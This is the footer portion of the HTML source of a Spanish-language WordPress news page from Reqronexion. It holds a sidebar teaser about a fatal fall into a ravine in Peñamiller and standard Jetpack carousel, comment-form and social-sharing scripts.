                                                                            <span>
                                            <a href="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/">
                                    <h4 class="title">
                                        Pierde la vida al caer en un barranco en Peñamiller                                    </h4>
                                </a>
                                <div class="details">Elementos del cuerpo de Bomberos de Ezequiel Montes atendieron un reporte por percance vehicular en la...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-248" href="https://www.reqronexion.com/category/cartones/"  rel="category tag">Cartones</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-31" href="https://www.reqronexion.com/category/sucesos/"  rel="category tag">Sucesos</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>                                </div>
                                                    </div>
                    </div><!-- #foter-top -->
                    <div class="clearfix"></div>
                 </div><!-- top-bottom-->
                <div class="wrapper footer-copyright border text-center">
                    <p>
                                                    Reqronexion 2023 © All rights reserved                                            </p>
                    <div class="site-info">
                    <a href="https://wordpress.org/">Creado con WordPress</a>
                    <span class="sep"> | </span>
                    Tema: SuperMag by <a href="https://www.acmethemes.com/" rel="designer">Acme Themes</a>                    </div><!-- .site-info -->
                </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/supermag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribir un Comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribir un Comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.reqronexion.com\/inauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion\/":53210};
	</script>
				<link rel='stylesheet' id='wpwbsc-style-css' href='https://www.reqronexion.com/wp-content/plugins/banner-slider-for-advertisement/includes/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/js/supermag-custom.js?ver=1.4.0" id="supermag-custom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="twitter-wjs-js-extra">
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.7.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"134473995\",\"post\":\"53210\",\"tz\":\"-6\",\"srv\":\"www.reqronexion.com\",\"j\":\"1:13.7.1\"}") ]);
_stq.push([ "clickTrackerInit", "134473995", "53210" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.reqronexion.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.reqronexion.com\/wp-admin\/admin-ajax.php","nonce":"c1d90b5d69","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribir un Comentario...","loading_comments":"Cargando comentarios...","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero hubo un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se aprob\u00f3 tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.reqronexion.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.reqronexion.com%2Finauguran-la-1er-feria-de-prevencion-social-unidos-hacemos-prevencion%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.7.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/plugins/banner-slider-for-advertisement/includes/js/swiper.min.js?ver=6.8.3" id="wpwbsc-script-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.7.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe  scrolling='no' id='likes-master' name='likes-master' style='display:none;' data-src="https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120&#038;lang=es-mx&#038;n=1" class="lazyload"></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body>
</html>